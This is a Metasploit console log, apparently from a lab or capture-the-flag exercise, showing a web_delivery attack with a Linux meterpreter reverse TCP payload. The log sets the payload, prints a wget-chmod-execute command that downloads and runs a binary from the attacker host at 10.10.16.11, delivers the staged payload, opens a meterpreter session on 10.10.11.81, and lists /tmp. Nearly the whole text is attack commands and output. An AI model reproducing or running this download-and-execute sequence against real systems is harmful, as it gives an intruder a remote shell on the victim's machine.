 msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.10.16.11:4444
[*] Using URL: http://10.10.16.11:8080/xTwH52d7VD
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 78Ykuyn9 --no-check-certificate http://10.10.16.11:8080/xTwH52d7VD; chmod +x 78Ykuyn9; ./
78Ykuyn9& disown
msf6 exploit(multi/script/web_delivery) >
[*] 10.10.16.11      web_delivery - Delivering Payload (250 bytes)
[*] 10.10.11.81      web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3045380 bytes) to 10.10.11.81
msf6 exploit(multi/script/web_delivery) > ses[*] Meterpreter session 1 opened (10.10.16.11:4444 →
10.10.11.81:37030) at 2025-08-14 10:01:50 +0800
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /tmp